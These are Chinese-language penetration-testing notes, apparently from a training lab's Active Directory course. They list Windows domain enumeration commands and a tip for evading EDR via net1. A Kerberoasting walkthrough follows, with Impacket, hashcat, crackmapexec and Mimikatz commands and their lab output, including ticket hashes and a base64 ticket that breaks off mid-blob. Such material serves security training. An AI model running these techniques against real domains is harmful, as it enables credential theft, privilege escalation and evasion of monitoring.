: False FullScanRequired : False FullScanSignatureVersion : FullScanStartTime : IoavProtectionEnabled : True IsTamperProtected : True IsVirtualMachine : False LastFullScanSource : 0 LastQuickScanSource : 2 <SNIP>
了解主机的 AV 设置的修订版本以及启用/禁用的设置,可以知道扫描运行的频率、按需威胁警报是否处于活动状态等等。这也是报告的重要信息。防御者通常可能认为某些设置已启用或扫描计划以特定间隔运行。
qwinsta 用于显示远程桌面会话(RDP 会话)或终端服务会话的状态。
1 2 3 4 5 6 PS C:\> qwinsta SESSIONNAME USERNAME ID STATE TYPE DEVICE services 0 Disc >console forend 1 Active rdp-tcp 65536 Listen
Command
Describe
arp -a列出存储在 arp 表中的所有已知主机。
ipconfig /all打印出主机的适配器设置。可以从这里找出网段。
route print显示识别已知网络和与主机共享的第三层路由的路由表(IPv4 和 IPv6)。
netsh advfirewall show state显示主机防火墙的状态。可以确定它是否处于活动状态并过滤流量。
WMI Windows 管理规范 (WMI) 是一种脚本引擎,广泛用于 Windows 企业环境中,用于检索信息并在本地和远程主机上运行管理任务。
命令
描述
wmic qfe get Caption,Description,HotFixID,InstalledOn打印补丁级别和应用的修补程序的描述
wmic computersystem get Name,Domain,Manufacturer,Model,Username,Roles /format:List显示基本主机信息以包含列表中的任何属性
wmic process list /format:list主机上所有进程的列表
wmic ntdomain list /format:list显示有关域和域控制器的信息
wmic useraccount list /format:list显示有关所有本地帐户以及已登录到设备的任何域帐户的信息
wmic group list /format:list有关所有本地团体的信息
wmic sysaccount list /format:list转储有关任何用作服务帐户的系统帐户的信息。
查看有关域和子域的信息,以及当前域信任的外部林。
1 2 3 4 5 6 7 PS C:\> wmic ntdomain get Caption,Description,DnsForestName,DomainName,DomainControllerAddressCaption Description DnsForestName DomainControllerAddress DomainName ACADEMY-EA-MS01 ACADEMY-EA-MS01 INLANEFREIGHT INLANEFREIGHT INLANEFREIGHT.LOCAL \\172.16 .5.5 INLANEFREIGHT LOGISTICS LOGISTICS INLANEFREIGHT.LOCAL \\172.16 .5.240 LOGISTICS FREIGHTLOGISTIC FREIGHTLOGISTIC FREIGHTLOGISTICS.LOCAL \\172.16 .5.238 FREIGHTLOGISTIC
Credential enum net 当尝试枚举域中的信息时, Net 命令对很有用。这些命令可用于查询本地主机和远程主机,就像 WMI 提供的功能一样。可以列出以下信息:
Local and domain users
Groups
Hosts
Specific users in groups
Domain Controllers
Password requirements
net.exe命令通常由 EDR 解决方案监控,如果评估包含规避成分,这些命令可以快速泄露位置。一些组织甚至会配置其监控工具,以在特定 OU 中的用户运行某些命令时发出警报,例如营销助理的帐户运行诸如whoami、 和net localgroup administrators等命令。
Command
描述
net accounts有关密码要求的信息
net accounts /domain密码和锁定策略
net group /domain有关域组的信息
net group "Domain Admins" /domain列出具有域管理员权限的用户
net group "domain computers" /domain连接到域的 PC 列表
net group "Domain Controllers" /domain列出域控制器的 PC 帐户
net group <domain_group_name> /domain属于该组的用户
net groups /domain域组列表
net localgroup所有可用组
net localgroup administrators /domain列出属于域内管理员组的用户(该组Domain Admins默认包含在这里)
net localgroup Administrators关于群组(管理员)的信息
net localgroup administrators [username] /add将用户添加到管理员
net share查看当前共享
net user <ACCOUNT_NAME> /domain获取域内用户的信息
net user /domain列出域中的所有用户
net user %username%有关当前用户的信息
net use x: \computer\share本地安装共享
net view获取计算机列表
net view /all /domain[:domainname]域名上的共享
net view \computer /ALL列出计算机的共享
net view /domain域中的 PC 列表
输入net1而不是net将执行相同的功能,规避检测。
Dsquery Dsquery 是一个有用的命令行工具,可用于查找 Active Directory 对象。dsquery将存在于Active Directory Domain Services Role安装了的任何主机上,并且dsqueryDLL 现在默认存在于所有现代 Windows 系统上,可以在 找到C:\Windows\System32\dsquery.dll。
users 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 PS C:\> dsquery user"CN=Administrator,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Guest,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=lab_adm,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=krbtgt,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Htb Student,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Annie Vazquez,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Paul Falcon,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Fae Anthony,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Walter Dillard,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Louis Bradford,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Sonya Gage,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Alba Sanchez,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Daniel Branch,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Christopher Cruz,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Nicole Johnson,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Mary Holliday,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Michael Shoemaker,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Arlene Slater,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=Kelsey Prentiss,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
查看禁用用户的描述字段
1 2 PS C:\> dsquery user -disabled | dsget user -memberof | findstr "Administrators" PS C:\> dsquery user -disabled | dsget user -desc
computers 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PS C:\> dsquery computer"CN=ACADEMY-EA-DC01,OU=Domain Controllers,DC=INLANEFREIGHT,DC=LOCAL" "CN=ACADEMY-EA-MS01,OU=Web Servers,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=ACADEMY-EA-MX01,OU=Mail,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=SQL01,OU=SQL Servers,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=ILF-XRG,OU=Critical,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=MAINLON,OU=Critical,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=CISERVER,OU=Critical,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=INDEX-DEV-LON,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=SQL-0253,OU=SQL Servers,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0615,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0616,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0617,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0618,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0619,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0620,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0621,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0622,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=NYC-0623,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=LON-0455,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=LON-0456,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=LON-0457,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL" "CN=LON-0458,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
wildcard 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 PS C:\> dsquery * "CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=krbtgt,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Domain Computers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Schema Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Enterprise Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Cert Publishers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Domain Users,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Domain Guests,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Group Policy Creator Owners,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=RAS and IAS Servers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Allowed RODC Password Replication Group,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Denied RODC Password Replication Group,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Read-only Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Enterprise Read-only Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Cloneable Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Protected Users,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Key Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Enterprise Key Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=DnsAdmins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=DnsUpdateProxy,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=certsvc,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=Jessica Ramsey,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" "CN=svc_vmwaresso,CN=Users,DC=INLANEFREIGHT,DC=LOCAL" <SNIP>
users filter (PASSWD_NOTREQD) 1 2 3 4 5 6 7 8 9 10 11 PS C:\> dsquery * -filter "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))" -attr distinguishedName userAccountControl distinguishedName userAccountControl CN=Guest,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 66082 CN=Marion Lowe,OU=HelpDesk,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 66080 CN=Yolanda Groce,OU=HelpDesk,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 66080 CN=Eileen Hamilton,OU=DevOps,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 66080 CN=Jessica Ramsey,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 546 CN=NAGIOSAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 544 CN=LOGISTICS$ ,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2080 CN=FREIGHTLOGISTIC$ ,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
DC 1 2 3 4 PS C:\> dsquery * -filter "(userAccountControl:1.2.840.113556.1.4.803:=8192)" -limit 5 -attr sAMAccountName sAMAccountName ACADEMY-EA-DC01 $

Kerberoasting Kerberoasting 是 Active Directory 环境中的一种横向移动/权限提升技术。此攻击针对服务主体名称 (SPN) 帐户。SPN 是 Kerberos 用来将服务实例映射到服务在其上下文中运行的服务帐户的唯一标识符。域帐户通常用于运行服务,以克服内置帐户(如NT AUTHORITY\LOCAL SERVICE)的网络身份验证限制。任何域用户都可以为同一域中的任何服务帐户请求 Kerberos 票证。如果允许跨信任边界进行身份验证,这也可以跨林信任进行。执行 Kerberoasting 攻击所需的只是帐户的明文密码(或 NTLM Hash)、域用户帐户上下文中的 shell 或加入域的主机上的 SYSTEM 级别访问权限。
执行 Kerberoasting 攻击的先决条件是域用户凭据(如果使用 Impacket,则为明文或 NTLM Hash)、域用户上下文中的 shell 或 SYSTEM 等帐户。一旦拥有此级别的访问权限,就可以开始了。还必须知道域中的哪个主机是域控制器,以便查询它。
GetUserSPNs.py - From Linux -request 提取所有 TGS 票证
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 $ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation Password: ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation --------------------------------------------- ----------------- ---------------------------------------------------------------------------------------- -------------------------- --------- ---------- backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:15:40.842452 <never> sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:14:48.701834 <never> MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:09:46.326865 <never> MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:10:06.545598 <never> MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:13:31.639334 <never> adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:15:27.108079 <never> $krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21b8fe$b6be1ba275e23edd3b7dd3ad4d711c68f9170bac85e722cc3d94c80c5dca6bf2f07ed3d3bc209e9a6ff0445cab89923b26a01879a53249c5f0a8c4bb41f0ea1b1196c322640d37ac064ebe3755ce888947da98b5707e6b06cbf679db1e7bbbea7d10c36d27f976d3f9793895fde20d3199411a90c528a51c91d6119cb5835bd29457887dd917b6c621b91c2627b8dee8c2c16619dc2a7f6113d2e215aef48e9e4bba8deff329a68666976e55e6b3af0cb8184e5ea6c8c2060f8304bb9e5f5d930190e08d03255954901dc9bb12e53ef87ed603eb2247d907c3304345b5b481f107cefdb4b01be9f4937116016ef4bbefc8af2070d039136b79484d9d6c7706837cd9ed4797ad66321f2af200bba66f65cac0584c42d900228a63af39964f02b016a68a843a81f562b493b29a4fc1ce3ab47b934cbc1e29545a1f0c0a6b338e5ac821fec2bee503bc56f6821945a4cdd24bf355c83f5f91a671bdc032245d534255aac81d1ef318d83e3c52664cfd555d24a632ee94f4adeb258b91eda3e57381dba699f5d6ec7b9a8132388f2346d33b670f1874dfa1e8ee13f6b3421174a61029962628f0bc84fa0c3c6d7bbfba8f2d1900ef9f7ed5595d80edc7fc6300385f9aa6ce1be4c5b8a764c5b60a52c7d5bbdc4793879bfcd7d1002acbe83583b5a995cf1a4bbf937904ee6bb537ee00d99205ebf5f39c722d24a910ae0027c7015e6daf73da77af1306a070fdd50aed472c444f5496ebbc8fe961fee9997651daabc0ef0f64d47d8342a499fa9fb8772383a0370444486d4142a33bc45a54c6b38bf55ed613abbd0036981dabc88cc88a5833348f293a88e4151fbda45a28ccb631c847da99dd20c6ea4592432e0006ae559094a4c546a8e0472730f0287a39a0c6b15ef52db6576a822d6c9ff06b57cfb5a2abab77fd3f119caaf74ed18a7d65a47831d0657f6a3cc476760e7f71d6b7cf109c5fe29d4c0b0bb88ba963710bd076267b889826cc1316ac7e6f541cecba71cb819eace1e2e2243685d6179f6fb6ec7cfcac837f01989e7547f1d6bd6dc772aed0d99b615ca7e44676b38a02f4cb5ba8194b347d7f21959e3c41e29a0ad422df2a0cf073fcfd37491ac062df903b77a32101d1cb060efda284cae727a2e6cb890f4243a322794a97fc285f04ac6952aa57032a0137ad424d231e15b051947b3ec0d7d654353c41d6ad30c6874e5293f6e25a95325a3e164abd6bc205e5d7af0b642837f5af9eb4c5bca9040ab4b999b819ed6c1c4645f77ae45c0a5ae5fe612901c9d639392eaac830106aa249faa5a895633b20f553593e3ff01a9bb529ff036005ec453eaec481b7d1d65247abf62956366c0874493cf16da6ffb9066faa5f5bc1db5bbb51d9ccadc6c97964c7fe1be2fb4868f40b3b59fa6697443442fa5cebaaed9db0f1cb8476ec96bc83e74ebe51c025e14456277d0a7ce31e8848d88cbac9b57ac740f4678f71a300b5f50baa6e6b85a3b10a10f44ec7f708624212aeb4c60877322268acd941d590f81ffc7036e2e455e941e2cfb97e33fec5055284ae48204d $krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8296f2a3f2fa41badec4215e1$d0fb2166453e4f2483735b9005e15667dbfd40fc9f8b5028e4b510fc570f5086978371ecd81ba6790b3fa7ff9a007ee9040f0566f4aed3af45ac94bd884d7b20f87d45b51af83665da67fb394a7c2b345bff2dfe7fb72836bb1a43f12611213b19fdae584c0b8114fb43e2d81eeee2e2b008e993c70a83b79340e7f0a6b6a1dba9fa3c9b6b02adde8778af9ed91b2f7fa85dcc5d858307f1fa44b75f0c0c80331146dfd5b9c5a226a68d9bb0a07832cc04474b9f4b4340879b69e0c4e3b6c0987720882c6bb6a52c885d1b79e301690703311ec846694cdc14d8a197d8b20e42c64cc673877c0b70d7e1db166d575a5eb883f49dfbd2b9983dd7aab1cff6a8c5c32c4528e798237e837ffa1788dca73407aac79f9d6f74c6626337928457e0b6bbf666a0778c36cba5e7e026a177b82ed2a7e119663d6fe9a7a84858962233f843d784121147ef4e63270410640903ea261b04f89995a12b42a223ed686a4c3dcb95ec9b69d12b343231cccfd29604d6d777939206df4832320bdd478bda0f1d262be897e2dcf51be0a751490350683775dd0b8a175de4feb6cb723935f5d23f7839c08351b3298a6d4d8530853d9d4d1e57c9b220477422488c88c0517fb210856fb603a9b53e734910e88352929acc00f82c4d8f1dd783263c04aff6061fb26f3b7a475536f8c0051bd3993ed24ff22f58f7ad5e0e1856a74967e70c0dd511cc52e1d8c2364302f4ca78d6750aec81dfdea30c298126987b9ac867d6269351c41761134bc4be67a8b7646935eb94935d4121161de68aac38a740f09754293eacdba7dfe26ace6a4ea84a5b90d48eb9bb3d5766827d89b4650353e87d2699da312c6d0e1e26ec2f46f3077f13825764164368e26d58fc55a358ce979865cc57d4f34691b582a3afc18fe718f8b97c44d0b812e5deeed444d665e847c5186ad79ae77a5ed6efab1ed9d863edb36df1a5cd4abdbf7f7e872e3d5fa0bf7735348744d4fc048211c2e7973839962e91db362e5338da59bc0078515a513123d6c5537974707bdc303526437b4a4d3095d1b5e0f2d9db1658ac2444a11b59ddf2761ce4c1e5edd92bcf5cbd8c230cb4328ff2d0e2813b4654116b4fda929a38b69e3f9283e4de7039216f18e85b9ef1a59087581c758efec16d948accc909324e94cad923f2487fb2ed27294329ed314538d0e0e75019d50bcf410c7edab6ce11401adbaf5a3a009ab304d9bdcb0937b4dcab89e90242b7536644677c62fd03741c0b9d090d8fdf0c856c36103aedfd6c58e7064b07628b58c3e086a685f70a1377f53c42ada3cb7bb4ba0a69085dec77f4b7287ca2fb2da9bcbedc39f50586bfc9ec0ac61b687043afa239a46e6b20aacb7d5d8422d5cacc02df18fea3be0c0aa0d83e7982fc225d9e6a2886dc223f6a6830f71dabae21ff38e1722048b5788cd23ee2d6480206df572b6ba2acfe1a5ff6bee8812d585eeb4bc8efce92fd81aa0a9b57f37bf3954c26afc98e15c5c90747948d6008c80b620a1ec54ded2f3073b4b09ee5cc233bf7368427a6af0b1cb1276ebd85b45a30 <SNIP>
破解
1 hashcat -m 13100 sqldev_tgs /usr/share/wordlists/rockyou.txt
验证
1 sudo crackmapexec smb 172.16.5.5 -u sqldev -p database!
Semi Manual - From Windows setspn.exe Windows 内置的setspn 二进制文件枚举域中的 SPN。
枚举 SPN
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 C:\> setspn.exe -Q */* Checking domain DC =INLANEFREIGHT ,DC =LOCAL CN =ACADEMY -EA -DC01 ,OU =Domain Controllers ,DC =INLANEFREIGHT ,DC =LOCAL exchangeAB /ACADEMY -EA -DC01 exchangeAB /ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL TERMSRV /ACADEMY -EA -DC01 TERMSRV /ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL Dfsr -12F9A27C -BF97 -4787-9364-D31B6C55EB04 /ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL ldap /ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL /ForestDnsZones.INLANEFREIGHT.LOCAL ldap /ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL /DomainDnsZones.INLANEFREIGHT.LOCAL <SNIP > CN =BACKUPAGENT ,OU =Service Accounts ,OU =Corp ,DC =INLANEFREIGHT ,DC =LOCAL backupjob /veam001.inlanefreight.local CN =SOLARWINDSMONITOR ,OU =Service Accounts ,OU =Corp ,DC =INLANEFREIGHT ,DC =LOCAL sts /inlanefreight.local <SNIP > CN =sqlprod ,OU =Service Accounts ,OU =Corp ,DC =INLANEFREIGHT ,DC =LOCAL MSSQLSvc /SPSJDB.inlanefreight.local :1433 CN =sqlqa ,OU =Service Accounts ,OU =Corp ,DC =INLANEFREIGHT ,DC =LOCAL MSSQLSvc /SQL -CL01 -01inlanefreight.local :49351 CN =sqldev ,OU =Service Accounts ,OU =Corp ,DC =INLANEFREIGHT ,DC =LOCAL MSSQLSvc /DEV -PRE -SQL.inlanefreight.local :1433 CN =adfs ,OU =Service Accounts ,OU =Corp ,DC =INLANEFREIGHT ,DC =LOCAL adfsconnect /azure01.inlanefreight.local Existing SPN found !
为上述 shell 中的帐户请求 TGS 票证并将其加载到内存中。一旦将它们加载到内存中,就可以使用Mimikatz提取它们。
1 PS C:\> setspn.exe -T INLANEFREIGHT.LOCAL -Q */* | Select-String '^CN' -Context 0 ,1 | % { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_ .Context.PostContext[0 ].Trim() }
System.IdentityModel 针对单个帐户请求 TGS 票证并将其加载到内存中。
1 2 3 4 5 6 7 8 9 PS C:\> Add-Type -AssemblyName System.IdentityModelPS C:\> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433" Id : uuid-67a2100c-150f-477c-a28a-19f6cfed4e90-2 SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey} ValidFrom : 2 /24 /2022 11 :36 :22 PM ValidTo : 2 /25 /2022 8 :55 :25 AM ServicePrincipalName : MSSQLSvc/DEV-PRE-SQL .inlanefreight.local:1433 SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
分解上面的命令来看看在做什么(这基本上是Rubeus 在使用默认的 Kerberoasting 方法时所使用的)
Mimikatz setspn.exe为所有设置了 SPN 的账户请求票证。现在票证已加载,可以使用Mimikatz从中提取票证memory。
如果不指定base64 /out:true命令,Mimikatz 将提取票证并将其写入.kirbi文件。在无法轻松的移动文件的情况下是好的选择。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 Using 'mimikatz.log' for logfile : OK mimikatz # base64 /out:true isBase64InterceptInput is false isBase64InterceptOutput is true mimikatz # kerberos::list /export <SNIP> [00000002] - 0x00000017 - rc4_hmac_nt Start/End/MaxRenew: 2/24/2022 3:36:22 PM ; 2/25/2022 12:55:25 AM ; 3/3/2022 2:55:25 PM Server Name : MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 @ INLANEFREIGHT.LOCAL Client Name : htb-student @ INLANEFREIGHT.LOCAL Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ; ==================== Base64 of file : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.kirbi ==================== doIGPzCCBjugAwIBBaEDAgEWooIFKDCCBSRhggUgMIIFHKADAgEFoRUbE0lOTEFO RUZSRUlHSFQuTE9DQUyiOzA5oAMCAQKhMjAwGwhNU1NRTFN2YxskREVWLVBSRS1T UUwuaW5sYW5lZnJlaWdodC5sb2NhbDoxNDMzo4IEvzCCBLugAwIBF6EDAgECooIE rQSCBKmBMUn7JhVJpqG0ll7UnRuoeoyRtHxTS8JY1cl6z0M4QbLvJHi0JYZdx1w5 sdzn9Q3tzCn8ipeu+NUaIsVyDuYU/LZG4o2FS83CyLNiu/r2Lc2ZM8Ve/rqdd+TG xvUkr+5caNrPy2YHKRogzfsO8UQFU1anKW4ztEB1S+f4d1SsLkhYNI4q67cnCy00 UEf4gOF6zAfieo91LDcryDpi1UII0SKIiT0yr9IQGR3TssVnl70acuNac6eCC+Uf vyd7g9gYH/9aBc8hSBp7RizrAcN2HFCVJontEJmCfBfCk0Ex23G8UULFic1w7S6/ V9yj9iJvOyGElSk1VBRDMhC41712/sTraKRd7rw+fMkx7YdpMoU2dpEj9QQNZ3GR XNvGyQFkZp+sctI6Yx/vJYBLXI7DloCkzClZkp7c40u+5q/xNby7smpBpLToi5No ltRmKshJ9W19aAcb4TnPTfr2ZJcBUpf5tEza7wlsjQAlXsPmL3EF2QXQsvOc74Pb TYEnGPlejJkSnzIHs4a0wy99V779QR4ZwhgUjRkCjrAQPWvpmuI6RU9vOwM50A0n h580JZiTdZbK2tBorD2BWVKgU/h9h7JYR4S52DBQ7qmnxkdM3ibJD0o1RgdqQO03 TQBMRl9lRiNJnKFOnBFTgBLPAN7jFeLtREKTgiUC1/aFAi5h81aOHbJbXP5aibM4 eLbj2wXp2RrWOCD8t9BEnmat0T8e/O3dqVM52z3JGfHK/5aQ5Us+T5qM9pmKn5v1 XHou0shzgunaYPfKPCLgjMNZ8+9vRgOlry/CgwO/NgKrm8UgJuWMJ/skf9QhD0Uk T9cUhGhbg3/pVzpTlk1UrP3n+WMCh2Tpm+p7dxOctlEyjoYuQ9iUY4KI6s6ZttT4 tmhBUNua3EMlQUO3fzLr5vvjCd3jt4MF/fD+YFBfkAC4nGfHXvbdQl4E++Ol6/LX ihGjktgVop70jZRX+2x4DrTMB9+mjC6XBUeIlS9a2Syo0GLkpolnhgMC/ZYwF0r4 MuWZu1/KnPNB16EXaGjZBzeW3/vUjv6ZsiL0J06TBm3mRrPGDR3ZQHLdEh3QcGAk 0Rc4p16+tbeGWlUFIg0PA66m01mhfzxbZCSYmzG25S0cVYOTqjToEgT7EHN0qIhN 